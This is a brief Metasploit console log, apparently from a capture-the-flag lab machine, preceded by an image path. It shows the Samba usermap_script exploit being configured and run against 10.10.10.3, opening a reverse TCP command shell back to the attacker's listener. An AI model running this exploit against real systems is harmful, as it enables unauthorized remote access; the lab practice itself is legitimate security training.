 msf6 exploit(multi/samba/usermap_script) > set LHOST tun0
LHOST => tun0
msf6 exploit(multi/samba/usermap_script) > set RHOSTS 10.10.10.3
RHOSTS => 10.10.10.3
msf6 exploit(multi/samba/usermap_script) > run
[*] Started reverse TCP handler on 10.10.14.15:4444
[*] Command shell session 1 opened (10.10.14.15:4444 -> 10.10.10.3:37801 ) at 2021-10-28 06:10:07 -0400